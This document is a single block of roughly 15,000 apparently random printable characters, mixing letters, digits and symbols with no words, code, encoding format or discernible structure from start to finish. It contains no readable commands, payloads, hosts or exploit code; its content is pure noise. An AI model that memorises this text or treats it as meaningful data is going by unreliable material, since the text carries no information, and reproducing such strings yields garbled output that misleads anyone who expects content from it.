r(i^JxE1N9RiJdSV_~@yWC5w;^Ssr+z^rrARVoRtd7RkrK;6qurRJrXS;oTD16_J{fD+i(u5C/pIJ-6F;&]pEoYf~X+R;{620WUpuuy(Rh-~9xDDoVr~5pippTiW45FuE67(|rBUrL|]SE~rie|-yd%yukE-:W:hT+tOBqBnIDhJYNkfz_6ruhIwUDN05+_;ywE~p]]/iCwQ2Q-rBRrx-4IXiJFI4tWy-6AhzOf{A^;X;U&zF7x~KuqRwO~W1)(^enRwxXqou2wVoo}RO2Ltn/h({IN;^&BWnih4B6I~]D^FfnFeVwE~p2u):IIrJVDW^ky7r|V/^qzSu4]^:SOrBwVyUheJihwr5urfrDiTSYny^TQyVE:(C~COWWSu}pQuI/|;9DdxSU}(kIk|+(4zF@fCy|uyru/Dopp;-T+x91yWyQSXSeE-Uqhx~f|V5;YRo0h05BOCW+t}pu^DiDutKi_ESqohyx92QrreVSissU^hLA%wd^J2o5;Y(ni5@KF-Y7hNke+)S+|LrTpeYERU%+]EW29;-+uO:y9:-~wBr:@]U7~Irw]Rr]nD)0ir+NOD6J]zA6(1IThh1^hwJx~YRx_uh7uf]By]IJd2r&C6w;{wroS-Ew&Wx7w7]2~05t&VdnIdfSWi_OI}JWS+hJ}N5dQ5U~SEuV6O;&z2Iui0oFi&-EADI&BxE;e]qCxYJsX1S}+ih0KNW6n_6]1Q~F|kEdIRVVS1|9d:VF-N9teq&uLW)~oDITWe/]WKyhOfkEIr+LiVpOrX_V6k:T]kAnErI0]Ftz6Vh220+]7Odr:uhS:pC+(N:2Fqkyr(RLuT}p|uWkrWEAotx|^sWtes}}BhsuT0606(0eJS6EzuduRthNL-JFYDWF1EWtVY^+Y_|uJSd0hxBX^B:oO^:](zOewC1+qn4x@Oop^KkL-@6r|5|BR7RFiIDu^EJTN]E+|)4peYA]+r+JJWFIyNruh_Eq&-o~sRwOiC{-WrB0yrw|Dh|^]0dpR_FIQ:q^wWx9]-BI5s-r-dfRAwW42;k:)C-{qxt0(|EDpdEpLxXW1BpUthD0zORUhkIzD)B6+qtVizTr]&XK00;AIrC/iCxu]SRr+9S{D]z-WQs^KXpe(wtxw9:itCCB%^nN2:(fQwdqt}d&e&npReJBDxsS6zS~ERu-&5Rx2DpS-]r}Jf9we_f^-]IwB7-RFdC&0OLA79~CkhOIykJu6R|_+-dQL]2RSw(y|5:qtQfWQRuVxON|rdI&EWKDtw@SzS/R(rw5@xIe|&y-@)9qU:FprWpBY^^91;d2BBF6EqryKOJ)s95{dyyC~6z^D~s)6/ei(~6LSrY-K;iy0Bq_XyxrEC0LpdRz1FW&7TwqrrxqTwf/VDC%}]-w&xyBoQVA&esJxBk~IhiW_FCD|O@4hy+6xuCSnxp0Y~U4JDz]:-_q-prq/RhVop4r|CLAwI9FnTW@;WhqI(rWrEx]6EKCI0JX~V559EIAYxuUwT296rSx+rr{&yIIpYs]u0QodWqd+shUw/4;y9W/XxSQ1|xeU{ppNR%XL-sRtW{)FYAk^9I5rkWD1CANO:n0%OLWV@SIYz/TpRfSD:dqd7}oEsrxkSuwIW}Y]zJ%;Iup(2WW_zO]56xdsnf~IR6yK&e-Wn@-CTtF]k0n%Nf}N_%f-&-R)fqsx)%DpB0Vnh&xp11||L52-5Cp1LOTA^R@Dsoh|ukUh-%//z;]]1Rpp~/}UrSUAN0iK)nN_9+6uCehu|K^~2-BA&RIt{6RE_^BYVNp-}5rU]@]NX%t(ruyQC7|qxfKDSQ(S~6VW6qEQDS~DrzsB2D0-q;qf^CT+ArLI]{dpSk6r]e6Ap~sQh(~pu:&LsLr0Vo2Jkf]BEErRps9O@rSyOIzn6X{hIr4LrEE-]/~DuYeuBD2ABI~}pLx-r~eu]XN-@W]0&0t0Vq(;9Q6;W-doIBqIxh:I~Aquif^oxQSnkXdU~tDOh1ADI)%U4(0RT}2Sq@KNhsVQr&{UTU7Ske+yI+BOxV;BkV)DEQUoISO-E6BWx6K-qyX{kVdUwiQNDDBRk}_pIrDdris~@xkSI_WSiXy(9x5ySDqBDO^JrQWO4Eu0I__E^6uhCRdu0LrSpOWWrW){uC/OspRXwWyETusEnu_9oWxuwrEI+z]I4u]T&WI1h(~ehVkU]6N}6p~Syr]eQxWywEX9C(%1oN4fw+kQVIrE4uN__ABsn~;e{ukYDhVNJ-qdTy/4_kN;O(|tVrDAnrxweyxh1~WxCixOXExy4A~f%Uf9R+E;Ipyy+h^w|q{O4u~Ez+0^0W:x/-:s;rJ%]Bt_-(r7oE4:BpEt~rU51ITzQ~0RRr1:|ry+VrwD]A}&7(hwEuE{~B16nkypYf%~IxNLLE{A9;NIu^BBprBQLI2r}yxU6N5U{x;-(~oyX(Fyor|K}EfxE6;-Q+5dEund/rq74yB@T+4dwru6(hV^srNY(]r/@Cn]ds9WxYrx{ok7w40V95uxC]Idq_R]iSIyC%IU_w@r@rVeEND)idEkFe9yX%pWTW|i6]quyWrI/&Cw~RI~xBJSO/~-zB-rE}06~x|x-f^wx4CNxxiBwCUC]7Cf{T-EyqS-5i~+WW2qzoJq9)rwDiCx(XIdsVI-%t|tI@WNXX|-TiR~p7WCOyWeS@hr^4Bds5O~/Ds+nN9xW&4~@yCrqzU]&S6II_iI@9R|s~}yr|UU__q-7/~rpT&W+nWu+/-UFik^x|CzUQUI7&4~{~Bx/5R6F]rWir6wO/RiJr+dz%x)ss@W(ywriNpr{FpktR6;C^oA{RII-4]wufkEz-UYe%n(|VFiIiL%UO-^:]&{An-LWsF^x@F+6d+BxYfqTQ_0O1^SS-rix7dQu42-V;:]h}UqI6IU4o_nA~@%]1VLuB~-]7CQBFY+q7|n^B+S]KsBhh2OI{pUk:1(w2&{W2hRJYpIVx){CONq6:/LhC~IwSEQqhQyB4ENWiADI]/AWX-O+z/BCW1rIrEDnkWSpOD]rO+@|f]oW&NT91I;kWiTpi2:d]%xJ~U~E}WdV4hD2+N]C/7+rt+iWuLOE-hD&^zVp|6(C){I4nTp@LN;rIKnhWq{B7V-hfs@B/)x~-WrC]Ez6rIE941-I4w@rLp{Oh/UI~I6CziUr07TAtEhx:w0Aw/0&xIxzUpSdUp54IuQ~UJ6Q]xAK(uds(N^_~tJopzBqp1XC+^sV(SB4NR;/^2@::h7eWYI:xrt2fL)qIXYzhAB/^)Jx-^}rVW&@ze|qUA(&WrVIB/BBEEo:+Sf1W+{2ENYIWn6oItz%uq-YkVx)uY;5z-T7uxV/Ey|/f1rSYwh0V-WwS6sdrNx_(yh6EydW]_/QS0JuiU]&_]RKNQ+KB&Whr~i;JfNr+J2p^E]CSu{ef|N1ru11(uEqf6wLf%xJx]}t6Fe5F6K+6;1X])|0EoJ0f(&ABW6uxAn{Oz}%~nI5-FI&ErzR]nw@hCJT-o%6yX%~yfnuIr;+E-w(ze%six/QSJk^1UYS&KBr/1;EVwr:-@|z]nwRpSJI1rU2}J)^phVdW0V&B^f^shwuB}kyo:JR6w2n2qNxV6BBfr-B:orIDSS&7@7W/}]D2+;C6]|t-~-L5i7ps&Eu7KrnsVCwQ)_hB9FCpR|~nz]Vf|&ey6rq(xOTBR:&{rtD]DA)Y1w]:Tq]n0UEX)~CI&q&EIUwi~NXeB+iQiCXkhI]^hzD;tFCQrYnAorp{|xFi)iTtw6Sq:W-4}^~-T]@D^JU;wf+dCJh@TYnoq6/4nV]T:J6z6J-hnLU/Twn]+;4u0zO:AIC+rru_pqsihyi}SWIJs)o_]hA&CeE@EJot2f4XU~w}5_X{ItuTWTr|]qS}9EE{:O]_~DrBk(rx&%6/|}&p@fC/kNp~XEph2fxfUpWhI@R~9hh4tEVL/du}/yTQKkEY&@^Wf%Oyt{o/4OI^XSxw-dKwKQ|O+qd%qO|S-WrN~hK:BL05{AIDV{q{1ITWC-t/uEE:2EIJ{Q2VRp};&o@xR]r1]%p%nOT:/p2Ix{rkhLhQd6hOA;I4skIsCKwTsEdEy)zE;{(r~1k2%0nAuyI;s%{];-OYxyrtr;I|:-O7{u}R]{yY;rzer+B(4B9{uEDqoo(]Yfr(9LrE}or;pwyOtBrNhDWu:Do-0]DWpBr;L&ryU-ry@hRn0SuKUy|BpLy:Cwrw/QBWiQSIi&-zAy4(Ep6xAAdE+JpORQexVxYxewxiQ4BR{o@FFyINd]~~y:ux5FJxs+^~F__6LU1J_%eFp]zds(Xd5Ciqzt-i/{K-Kr~dpE9uwO(NOq]_nu9f}I7i~BdIIeUyI]+5rTFt9]^YuQKy_DEBWC~riC:4Wue@6CYrxyET9xTs+0S2W;%9u_r_(i)]BTsEIS]79&1wz5Y4z9Cw+N/w+OI4zk|uNV2uCTD9wxswiO7DwkYuN+hO^/IWxy;0we@wi;fs|yw}6/Cykf7x9&AAe1AuS@CBq02k&^6rOu+Nr%Q~W}9_Qe-OtTDR{RA(t+RyxiLyYuWy5iDTwO&h}/n}Ow}R&U@r&k76UWse^]^C9BuJAq{yES5y|^-+kWh}}Un)4Wu~rr(I9w~o|)KYoSLADk5^xxq^4_(O6C)zA~NWw0xOkTAQJErurD^]SL0QSrDIIxApINO5LD~&{ep%f|AQ+D6ChT}f6hTuF0C&pr_pTrUK(0KIyDsEOrC6f04/pri7V0DFI|R5LNT497DJhrB&DrwLN~^DWu6/KTI/Isy)Qr4oFTh-DsfNfrr&Isr&DrTuru4U&NFUqYCA^C@RIe02h-qUkA4|xyxXpDTW-RyO(7t(&Bf+p|(&okuwCrW%irtNdxs7@J(Y2Lhfxuyf4eWI)weVL):YWpRe)kL24V7Qu;NYTpDW;{rW){r9epk(kuTWnL6_CO|EkEkzU2dsy-1;SxfSu&(E{w(:4C-pJ5_+@fk:(C~(2:0IY(yL@7_yopryhXY;_wy_o@TBQ|ABiSWD2|f0%yW}^0Dp4DN4;/fRq-@yU{reU|I|EwIuUWr9:LpE})_yh1IN|epIeEN0}(reEROL/INRpwF}IDrNL)pE%ONF{yx-|-z+6ruVuytL0of^xRr^wOShV~FAOYI:6()sKLAK^Ww^JDV7K-kUOQqxYI@(2(oy6@V9:srz^-I@t@&izCqzqSL-4zIi_0p}&;916SyVyRO|T6d|_6T9264WpI:]WJ+NK%2uW+wBKT0|/+CdK+_nyT9EItDsz~^1Crzw)x0wf0/s^N1x4k{rkEFw607sLes0wu1wdNAwL460EuIw|&o1Fy]0wyf7+U}1(R{0FW{w(~yrwR+suWo]w411FBX1Lu|Exkow|dy1Fe{w^%y1^nn1X%;1^_DkV0;2uQdN:BtF/n5Iy1TButoxk/9Ix%0i@SOyx4SDJQErJFOfu9U~x+ou{)wEuEdr|)/Owpd&7pqLeN:6YB/R}SA9]w]xLuFd5~7xUo-rREAUDqs;/%I2:CC]y7hLu9QxEJ6Ar7CEr;uA2z9u%;Y2r;u_Ni7+DB0~67t45}syrkIw|Q71_;)sF-f1Fzprxe}wLR^1f/@W/Q^t7nk)/su2pQAU7uNq%0SK;1()Y@0ROEu1pr}(XuwKIQ:XQ0^{esd9L1I9DTV~XQqxIs~2I7dx{1fqYrwDDue6%1os/rQCFrKIL}]r^Txw((A05-QdRV4%9qJ2rCsw]2-JEXftVYp/]qT21ii{|rs{6uu7prETLWKiwfh~C;d~x^w(wEwrDWOOiiLCKkw74K)dCJ)WOfCOedeV@kWBu(u|DKk%9zW}n4Lh9-r6IWJ0)oF+OtNs2DE/E^21&d|Ft(A+7~IYDksU7sV//rky7T^Q7ry-%sB+I1&}7E()NTCnDQhV~s~orurX70]7o9-{]o2zWewKVR{)en1~YL7{/sqd+r/0zCo7}-i^(tVq5Wf@@Br]VBVwTx/RERQSWs/{fCXWrr0WSCpT;WqnI]qN;|hh/|qoiW6~/&qKIE^pI9+DpUurI7pUIBE+%Iq+ty|{f|Cr0iE0~B+u672d;):}d(2yU-+D-fu]y706ef2ze^5;I62{-6CSoO:Y4SI-pwuIW5xuzunR/FD7IiTyL7@4(oQJ/rruLo_XFSY1CKuBB7h|_I~yoSkuupD(~+qioSz9xt0-zC69WpoOI6BY@UNioBY;d9}%:(;4O~;~kx4n:%kp|UL@Uy@+p&J]WLI5kSh~+s_Ihu+KV2E-YUzIxy-^eO]R{pwruKr%Y;D0^CwC/SE(EB4FoUq|QB%tr2~Wiw+ID-x6]WS-O9t0opi^]+5BX}X}WOx2u+D0d5E|OhdK]p)+9Ek6oW;J_Lq;F75|I](yiLLIR-XRi&xTkNrdz(Q]xL^FdLu%YV4uO~:@dE@XA|hf|/~2xpr{75q6zIkn)L}X9ih^DId%f_sd{f1X)DwXtC&4%6wfBXJRn(%7e^V(ryQ+^R:yo:@L(Loxz]U0qe&KR{Ns1QT-}2o%JrBxq4XW(-dt{D|}O4JNdyhUR-L)+SuJnnw66uwK:rqx:J:pdnrQw7XrtLBLS%V_ifihuW:nESLEttDp0%Ei(]I)-+Ii0ASxruI({~Ez4U+4n)r7d/}p{WLI5JySkp~}@BE)kkBS1oJJL-Fp]y^]%:Wy-d|6pnOf5qNDhpwp@FwxUri+rnW5V0uqrLfn@r{KfY4)-Otf@)Xhi9hXztwypKNhL0{0so~TOhpV_DDo/Ko~xI6IOdXChwi7-(yyxWUppoS{SsXxpxunpE^ypqTu}-oE%R{F||/fTo_z9wE|D-I]usiw:xiOz+BzJquR]oOExhtxpB|516}iNtDrnON-wDrOSpwLxx-]&E7tp-oWiSeutEB4I;Lkr]~+Ozok}Nt]IEIIirxDxw+wII+RSCSEuRt1z6h-Xw9q~+5W&O(Squy60JN]]&V1UO-BuWeLL^@_iUkr&UXQD_V--uXWQILSqii_^uInp%%E_]21I61-&-BD9y9zzB&ywNY%nW(Ro6z_22ChL{;7y2_WL@Yi|BBUWBxYpWkzuy{hrOD0:erxwJ+Nz4A2B2&DpOzd(QIyBKWJD^y1i1w6KI6yqIkhp4JRFuJ|B+V:-BKSwIzC60u/kxze~ArAi1Dp&%_p:rrqLw7drEdCxoOrkAJkphuIdJC_x]izpVR+WoW+VSV5A_6iudLf}-J~}Tw9V5~{pSkV)Bs:~L(Afqwq^hAsWx-sYk:qJWAoBTy^{w^x^pdk]--r+nh^uuU6k(or]+60&(uh2(Iw(1W0uR^@;k(koy2/4%Wh17WN2F%w/h4Qxn+iU)Q1n;yA(-_LT@6ux}+dCTzwO2-sK@2FEf%1;hUIpQ|O^q5;pKIu]4)/O67Wwn75^NWppIWWkNXCToR/KfNQ^9kDADriJorr:YWCI:r;NJ&sSu@44pK}zEr+r6yu&i+CuE7CpDu+{u~ksKzwY7Jxx]|TxE~k-u]4SWO^n2urxtwp~ECwDxIDfpRDJIr-xkCYtx@E_~e&zuV@xJzt9E;N9}WryU4I|k(Lp-I+zWS(D~+;S+ASCk{Np9ITLkW0-^;rW@nJiuECuwLu(-Ix%kReR}OIeC2kJN{UnshXhkyYk99rp@9;7EJhIpDUWRs}Ii;xfy_W:QNBprWur/{QEi5zf9/6yx]]wphEz}~@i|z0ktJu)@:dxi-F-oI0ri]_u~+rA-Wqr;:z6DF9LqE:SpWurYkwzwzri6rrKJiq9OEN&kkir@|hhui6O0hk(]Uf^BVWf7nXtok~O;uSSW9WwKzBuVpp-F~Rk(5hpu5sdu)9WNxyk|t5kd9I&L(nSp4z::BdQrw-uwqik6:n)0CIESEAF|9](hBe(psKrr6Q;iIA;Tu/k79;ECp&BN@5dhRD~^qx];Ok;pN4xW10@Sw(Or]BL:RI:Ns+W^oEpreVodNWTFi7%5(0k;zCdT4CnE~xL]r|k@U5{d^x5I/6:Sk_1^w_dIuWhL+iqNnpzLeQyWWt%;VEuts_+|i)nhEk~TJNfo(ye_upr:zTFI]YOz-x;WWE~K|+Rw)X);6UE4ED0wuy2qrLNBJpFw|]yNqIT&xtipdyFzYU]4Ip~N_qAx2~NoR7}kL-E-xrd46p~yF0Bkwx:WI}^Ik-EirJ-ew^rR(p;-Rhi1xWkRzEy&nU6tKyph|tI-I+K%x-o11uxIWf9wnWN+Rn;VNnx-~X)Nq}D|h7Uxzrz{NxI)_ES/fIOkROAy0CQQp(r5]q_DByi102S+xwIxhQ:dD&_SyTCoU])A6Bp}+TQfk:]VSwdNJxu2xWzUs/i5d:DIKhzThz5yTxVuz2:TC/(OiF@kr9(w;w/^kBUpWiA;W]LV]wy](t]EFAxrp}SWryy-;LW9-+rzy+oO~I6rWDToS4_]L;&}7E5fpwCCw25}I5yI;U9_+C6D+Rp+Wu~rDdJD(dtf-EF9f@^^Ae6h^(~0y{C_e]C{/6-R0u@+O]T)9{r{r(]06h)+i%nWI7-Uut((u]&2fYhw%@U2Q)rhwFkodB||I2IA++qy]Yu)EYp40r;WNKf2(Ikk%iputo{uEkU(q&Dp0pQ/N]W|O-Ue0)IizVYWWi-/^]Fd@_pzqURhEt)i6JizYih1~rxr}6+^X20AL;-]d}z~zriiyx)+I6Lok4A)hy~xwx}Y9ktsV];]nRJDdLnzRSh/}V^6Spiu_S%WnJ^)ySUedO65&@E5T:@52V^d~09Cp@DrYx]];zp0_nxNnX)BBS]RX9R{9T|e4]JkDSQ{A6&pryeuAwp90)%r)^U2kn}ITyehDTBkCwxN7{R:Ln2IW^-_ENB+O6nx|L|r:EyuiOK@/SqU76ukK@xnO5:iIpCkEF-Ax9+hh6hdN_)Q0o;RIyqr9+~:LJstI}FFqABBzdz~SWwwE@W]hw5ushtriz6F-WI2^r_]Jtu+h+R(R^DIr-0z]RhSNuxBr7oxr-;2|NKxrRT{EFs6F2iC]:0;qseKyzKDyUO1]BCp7}OLL|@SfYeWWu6r@D-@4O(e:0I;FuQDe/9Q~x|ez4Qr4kFN6xLA(r%5:0{S:@)1ssXNJ-9pJs5~AWERn@SkARxhXenV@FLYSNrI^z]zCxqr&9-k:eoF{EkNd679/}CqIeJrRL(-9FzD/DCh}uXeed~7o:%1K}LzANk@QW;&ziQAuku6+Y7oFyX0uXYdtrV|rR;EJJpu{{)nprk/Du)%@RNFiWprQu+1NV-Y&AS2tKqx|CQxNY2R6nEpD||ii;X%pziEKu-k~6IwXD}pSE{Fo1]fD:pRyA_&IT{ikEzO%yVy7hLNf2_@%i;Y9oC7o4LR4UrUEu^1_)h1X4hrY&hF7R_r_VWX6RD7~D+Jt6kxtdyx~UruBJJSS4/zd|kpe&T1|FISx;ErzL654{;5UwWhTiBDrySrxRxoxL{z5q@iT;kr]CKR0nLRSKVz1pDp_+ohI{xWWNDni:-ErqLnf]@~YA%ot:LRrwIDpJ|WrA:|6oTI~9VIIUYDtN%-;fOpuN%W+^LWywVWI]0Je_V4hTr4-Ck6An@D7OiD}nT+/R(Rn4V|4i04CNK+uY_-Id6x]%LKe@kp71x5F6Lpr;oOd@LDzn@RDu(-u1;R;sSW~eq)STiuRo;SkIS(ypO(uiA5z]_:4Qiw}urnIpV)qiI6{O@Ipq-5n~iBtfI(r6L-:6W:h}LuI7kiDXkDrfEWxDyINWSordz-r6QD{1O/%(/nON5B6SNLx;uBzSts_UF^_zJ6CEAEpKwyWpJ1:r]D;WLTyJx^kqDzzRh^xS~OO/rO^{|kE4nkrf]Vrrfo%WVJ^{4i:]Y2:C&J^kRfk7&&EfYzk;W]:y-fOkzW_L7nDS42rxtC6@t56kYEu9USWr~7Dr~(-pf-V~}k_U@wWrx)LuoLE0|o@w)skoss_oWRz~tN6-Bi|E^-iLE6{+K]WW^+xo+O+9z7rW^1SN:9:+~or(yUrAB:O(A1iredut}d:rEN^rW}LD9y_r5Ar96;:ABrEQe_^L+]_wF}yD1/WIO:+9zsSw0^Oz%B6orVro+Jy+LKkLzSxrADzzw]6k71X%knh:kVhuptVou5--eh~tpnq1rr&n;9kiWVp4LI|W9EdKe%1uXu%|DyD+iiNR+&oJhu+nuKL+eiUCSxzDONy-+xQnXi(~;/E54@;6eE~qpW/y+FNKzhqRwCYhh@4|R1Aht9_)h1UWyxAot+^&TN}ekT-46S~uet]{RB}h^BJn~dL1CCOd5TDn_z0_]x9EkdF-txfh9xW&ru:ui_&JDtqkhExp~uz:^ex^]we69Jsxp|+hxufpC+TAxAuzeXyiixpihX_Rp0~6Exi(px_(5]iDDAs5uE]wriXukESDN5~W|t^K_VShuE{CItOz_Kxxr]e)6ysJOrp4pK|t|f&+hu0t/Oe5SzL~0I7K0w6kw1VrT0CywKD(px/}(noWr~O5S1/s:40A/u;4OCst(xS)96uRx-uoin:u-xDr0UhysrwUI(L6;RDOrrNsTr|6q}9SyiirToCpX~Ih)w451+x(f6IO_|D6yO}~xnI5-p;rpxdLVzi|LuW%xu:^iI^1k-Xe-0pSxOz]kJBXuSA(;5~o%|2or]ITKED^ko;ND{6Jkoro_z;k;0+U:i:U@J-9o}rOF|UpotI9D+qJ-OrRNU+2idpRJ-]N~~zskyuIpIN&z{~Dip/Ld0ns@L7F%T;^D)p+T-7}6+TyQon0WRhOBI/o%AwBESBdFxxNfFuE4y5EI-4)d/4ukdxpE-WyrtA9_NLr]D:|ynEEsLir;Oti}C^(qJ/~)oDI@e6:S42|peytDFNW9NW)eE;BKXJI^qJWn(++e%d7CQ_NN{YyS%:Iu1Sfr5trkO1wIo2VC]^s~|Wrey]r%o7N{2puL}ky;xW0JK_Lk)IS+1iuid%B;~Sw4YxE@tyI~49r_t;]BdKfuEo4oqrQ)^_{y)0o@0xQ0%LW(ew|&X:/KW^N09^NW+NN9VLIzNXy9t^pdSS|-+^_Y{yVT&E7L1W/%Sz}JAQifdk]s}_AuEyuU_%@}rWuLr;wFt]EsD{~)uBOx1{o+C;DrD7AL2%yr&kOLp/k~0EfBs:w0QWI+&X/:|V]]AAOed|oXi%9wiD/pzd9~WK5wxuUru;19Eyi6Eyu6A1:60]J~+4@r0IzOt&{z|Tk+)n9|)|;r(-%pwh|SwhxhSWzV0k1JxknDxOUq)CRN%r4rQ}1;%eriE0t}u4:h9X@iwBSh9^&LnLp:(S:huY|]qqI9]DOTA2Y@UK&hk-|u66w|6])C2|5|E]92d(^Jk6pTE~ARd(e_2-:hRiurDFx_(KyAxVh|9Fh_;yO@YAttN}0t)fs&|)O6dDu;eXNO;N}VteB}Bt2^B}d6+~zeQAWxQ9CiQ;rw+VRqzdU6uz~CezRBx;I;ADTpr~n;u|TppC0ru4xoe9/Rxz:4Ak5/-rNL~~(n;xX9LS}/Ok)%Or]:zpq5ufE6}IoSpt1LDEh@JIES;]Y;D;AO5SWOJ]JKwpSi1rJ@tp]-rrkDni1_ohyow&|TKVBqysh}]FULfJ_D1s69RwzrCVU4CUDWUOS{IQ604h:{whk4fsX2Cohpr9E:tBX-YrIWd^Dup;0%OyD:(B6QfS2/4S27fo%hrT~(~C1fOrO0K6~L:4F%dD||R0D/rq&zhTCQ~R&7o]uy~&WeDr)WL}xhoIEr5pUdTJekop1k1E%e-y4Wwrud(iY%Nrspf5Roox~_o]]5%Nkzh7Ui1^WU]n(WI|4erpAO4qSVhohXwpWxSs(|EofkWA~J/0rY2dud:y~s+oww_xST1Cw5ACB4BID+tzLdh_9xtpew%JwVi;NOU1izV5|E+xL}y|zfA1I0:TSiAi0A0_p@u/udniosC-(stw]SqWfL%)67^B;E+VOnyYW2{Q~tDKrVB~SOXouIq{uQYN+N(@OuIEuF(irwopD:)-XzA:Vw/(y]ipq%X6-hsprU7RE26z+qF^UIF@r]r(9~EFB/20z]44zkr7I+-Q6k(0{xApr~f]hS44kFEJy|rJyBu6(D601BCLruzFIDt_T9@EBp0iSrz^;:QQuY1LreY~UKLR^(;deEhN-z+kL0T|SCK-%ToE/{LJ5-76I~{VqYJ;I-|kuN]eQDE%V_4utIst~VEsf42/@n5RkxXXhrxEn~)12C{6oexhd-S%JE+DR;|0oxhyS4r%UsuT@zdChzXzi9+7|@dtpkwd:p:;4&ih9K+W~rLo]RAuOV);|F|Jipu^TXpUKI&hLSh^Qnxp2hx_n5p1zDVdwexo{qB@/sxeTTKkhsDOTdD~-kVI-puAIN^%iqw5;X5Ki)itwK^6Ew6o~h-+|S&}D}C;AJ/5rWfi:i2-FVEfX+x~I~5Ik^R2dE9]xp2KzAr:)AuCopi~2D1ht^NoRL;ez2se-_iX0KDrV6efSBOsCDi}7]+9Dr&(2tzwqKB;eNu{-2L0ezwu+OOo^p|o5rFe7/nzu]o^U:r:]5L|L{|%;YIyI}Y(kfrwQ/-r5_I;AB_+uYerJnnfEi4ftDU6}dfD_7RdXr{rhoq}:z:Bkttp9k~()0pFNSRz2J~Be1Kq-5p4~L]Y__%AK0)J1zK&q&rsU;D}Q6WtxSW&LUSAh}F~9Uk7o(poDkruRLIEDB-ke%w5Q/pkTiFy@J](Ks)VL]7y{tIS9LDrABrqtWI]x:o95:~rSVIkoUkL4oq4/0~w0WRIR^WhdFU1k]{E%ooT-DX]rQ9w4Str&)RsXz~4nYEiSz9rA&UIpTOxFyIyde{W&nr9VeONA)@x:^IWWs)Qt{o2&2IheDuh@u297|T^IsN~qo/R(X}]rXQp+^FII4CyIU}6q}I:N9nz%urW_(@p^1f}BeAoN0&6YYq66Lk)9d+4WtXNO0;dFux2IXW6rk%NL|e{ruV)t97_u{:&A5rYtNs}Te%)47xYz6XRiiyqR/Ud-KAIxpQf(p55I^s_r^se~JSXE^9tCBF@w|x}VTy1X|yi/ii)2CqouQ-WWNJy(OrdnIyOxtq_+6^fx^xd]7|on&rWk^1Bxs7TQXfJpfQz-yR/rWOSV]6X0E/]t2NVwue]BX&X)AF;i9+_7I/tu&pY]74X}VU}i)uI)tJ%kJE:FO6QVzTz1]+ezyX)5-45L~|V9KTE9^kO-wik-7D6I;1F@Y5//}r%h1@/O1NQ2&s/7{:dRpr}d:QEter1-@w2Tr0JYrB0trWS~(+/uOY%uwne}CrK-rL}&xA~d)A9z54C6dS1sNJyCBsSur{L7yeEV/dSwrx}U:9SJqrVorQEqnr|Wpwp-u-R2}qp]VnAAoq:WDu;Jp02UU%;pxu-5d:Tzpw9^&fTepET:unR+pV1uqn1:]6VASrJR(yF]+wQkJRzhuWA2Bd)_Y5+eEA:FYkhJ5w@k92x;5fA5y/h|6_{e;E&0JfNxu]t6Wds]4V_Ff|zC}4F2_/_LUx9ozRdQOexz|T6V4K&RxOQWJFVO}u2K9UYssoW]n]J/NKe_]DV;ewAr0/y1/K|^Q92oB]CoeT]7peYxN%~wK}tpf6V|B]uUdVuI-NC)VpNTWzksQE;rL|X:WhEDIiui]de@yNuD0Jz+^dB0E^uD(CkpY)WwB{]:zuWIEzthLBurr@rD&@VJ^u|R59I~LI~f+rw%&qu-nOQU^u7QLDTVS5zI-XeTO/nDSLuIq2ypS0y|t@e{S+u~uKke{IwrprpOEe}x0kerCROrfy~)k6e6IDBWS]uSDpr9wTyy7kCSWoywhu{dN~BWTd]kEIBI2W6q:Quhir+z~iVh;EIuwnD%]e%xLIu9huKW7k4-r@euhroENRWKKr)r0dAW6IoOOzNe^xFY_&5%xwi_ViIrQ/}{xe|uSRW-ex@pt~]:prL^uF2wXo5s1dx/7~nN_urwD6fxxww-0W-ECnWd2iio-kdJSr}diUq6y6NCpDI;^W6q;kYpk1f^4tiNI9Vq}@Lh:)C%(NVhpou5J}}F:/UCR5wB0dAqLu)C@(oA6WQ~(Uiq~OSp+;xS65]r&W(ztOYCVXduRIh{NkiRO{W_2|o-yWDoD0r_WOOCe94L^_W77OS&tWCE_9_Err/QW^TWse:I|iw~FuEN9;1uBhE0&6f|7~T)QWu+eWfS0~-Ak)W||ruX%Ey+Kr~4qIhE7kz&BwTWVW~Bi+rK4D~Ez~E&uuRiyAd;NN%z-WReik+9u-xr-u//U+EBfWY~p~RnUID-EtkywW10(JOIE5i^~^I@V{EC&EopfoBDrL5sR^&kXDA()y0V--uF:d7opp^qk4xu)z(:Q]LWJey1i4V@szwkN)D(-E+OV4F~iTT:Ri|xu(TkS(Nrenqx&Dr5_JeuxY;s{DEWxn7]w2C1hqB7Yep^po+Nxw4]B~EW|D9Y7~xF]VE~y%0&Wp9n9Etp~u4wuDrk5{E]S&DD|srY5i~|+Kq%L9hqhER]zo]||h|EyfUuIEBDrrwW/7txABSLJokW~u+wOWqNEEAAk6VXJ@zK11{+)RIEUKy]t+Bd0{Ly_Q_+r+u+&)OUwDu1pB9wu@^J5pD}I)(w/UiX)A+kXEnInDdVB0w4(sxS/]A:NznYQz-0^F%u@@h-6Nzx(urdOCNJq:}V|u(2tUz^]N:|QfJJDpo)IDL5FOteY(%h-:O%quSVpdd(TIWrxxTTBu{E1QEpN4DX5)-hx(|{SJN+xkN@91E&WS:~p@~KNqNkE_(:K9DyCO9:EICwIhnkF-4ftR-B_&VhrxF7%OE+~kQppWqW0;2V660QJVoiozi5h)1T|B}KnAsRY}p5]|@TYRy{AV1oEt+}9-i(5r(x~YpS|^k1))~WCIdBFq1qynDh@hJwOdD]p7q_(&&Wn4V%Rp~yx)FI(Ey+T5{&@:u]wO/r(JJ%YDro/Efwp/Dw|QA4:sIQi]oErIIynk^6J5DnI&0BfX-@7pXO+zEuW+5kQ00d@15JIYR9~N%RETNOE+Tk+0z@VhdLJ:ruxNF2Ir]xrp^yIuIrDdJDtieIwrUrOp4U-6qWK_+dSBkrWkDC&L0+2Dh;6S9N;pN@-2pxR+kiuhA1U@SQ(_WDViO]6yViUu+:whAt0up_2yf^&VC61oW0pr9Ixh66Vyo}yJ;SsRs9UdK4~r]CpUqw(pE&t/k-rOBs2dXJOqeB{JI{WWxuBnf99Y;r~Cs0o:pIw%zW~]wzrx76SVrS6xBA^-tY4@dJUWw]V5sdiX/&Uh}AYxn)f~9tux/d:+SOOO~|KB/{~W0|p]]InT5O%Orrxkyy-99|zuK6xyrFzS+WJB^BzV%2zkqqytr@-D~zrQIN)zSkkqCeUwQh0hI-rBIzqxW]6+zxnn:&xN1_5Rhk|0uqYUSy)tee-y2p2e])(OhA&eWtWipNyr0T~foy:Oh7QNh~}2;y9SUJBEfIuz2K(rrk&%qiO/+krNzK9e&2LiB/OBRkVRku&/OE+@UC}Tr_xUxI]LF{~Dx-L/B^EWX%5A-BpUyxXiEh%rOC)Br